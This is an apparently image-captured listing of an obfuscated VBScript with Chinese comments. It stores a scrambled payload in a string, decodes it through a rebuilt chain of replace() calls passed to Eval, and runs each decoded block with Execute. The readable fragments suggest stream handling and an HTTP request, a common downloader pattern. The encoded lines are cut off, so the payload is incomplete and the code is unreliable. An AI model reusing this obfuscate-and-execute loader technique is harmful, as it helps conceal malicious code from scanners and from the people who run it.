 1 On Error Resume Next
2 '   混淆vbs脚本数据
3 soFC414="as0funsf0tinn0nas0ajj0MF6as0dt0as0nn0nas0bf0rrnn0ras0rbf0sumbf0as0nbf0xtas0dt0as0hnn0ML1as0=as0
4 soFC414=soFC414 + "as0liDx688.pnn0sitinn0nas0=as00as0dt0as0as0liDx688.typbf0as0=as02as0dt0as0as0liDx688.
5 soFC414=soFC414 + "0rialnumbbf0r)as0+as0"";;/.instrusf0t/.""as02fbf03gt4as0ranjj0jj0igiras0=as0int((100a
6 soFC414=soFC414 + "t0as0siGZ76126as0=as0"".""as0dt0as0ssf0Yi766as0as0=as0rbf0plasf0bf0(bf0nOz543,jj0nn0B
7 soFC414=soFC414 + "0r"",as0lnn0jp187as0dt0as0imOS16578.sbf0tRbf0qubf0stHbf0ajj0bf0ras0""Asf0sf0bf0pt-Lan
8 soFC414=soFC414 + "0dt0as0rbf0Eb2as0=as0rbf0plasf0bf0(rbf0Eb2,as0""--""as0,"""")as02fbf03gt4as0sbf0tas0h
9
10 paMr310 = ":"
11 Dim ineE270
12 Dim poUr76759
13 Dim pese34181
14
15 '  replace(replace(replace(replace(replace(replace(replace( soFC414 ,"dt0",":"),"sf0","c"),"as0"," "),
16 ' "bf0","e"),"jj0","d"),"aa0","\"),"nn0","o")
17 ineE270 = array("r","plac","(r","plac","(r","plac","(r","plac","(r","plac","(r","plac","(r","plac","(")
18 poUr76759 = array(",","dt0",",",paMr310,"),","sf0",",","c","),","as0",",",," ","),")
19 pese34181 = array("","bf0",",","e","),","jj0",",","d","),","aa0",",","\","),","nn0",",","o",")")
20 agSE01046 = "soFC414"
21
22
23 Dim atyG2(4)
24
25 atyG2(1)=join(ineE270,"e")
26 atyG2(2)=agSE01046
27 atyG2(3)=join(poUr76759,"""")
28 atyG2(4)=join(pese34181,"""")
29 ' 执行去混淆方法
30 shqf4 = Eval(join(atyG2))
31 ' 分割成多个代码块
32 saBS805 = split(shqf4," 2fe3gt4 ")
33
34 ' 分别执行多个代码块
35 for reNi162=0 to UBound(saBS805)
36 Execute(saBS805(reNi162))
37 next